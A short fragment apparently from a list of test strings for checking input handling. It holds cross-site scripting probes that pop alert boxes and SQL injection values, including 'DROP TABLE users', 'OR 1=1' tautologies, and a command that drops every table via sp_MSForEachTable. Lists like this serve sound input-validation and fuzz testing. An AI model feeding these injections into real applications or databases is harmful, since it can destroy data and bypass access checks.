 <IMG SRC=“javascript:alert(‘222’)”
";alert(‘223’);//
Copy me
Scroll over me
</body>
http://a/%%30%30
</textarea><script>alert(225)</script>
1;DROP TABLE users
1'; DROP TABLE users– 1
' OR 1=1 – 1
' OR ‘1’='1
'; EXEC sp_MSForEachTable 'DROP TABLE ?'; –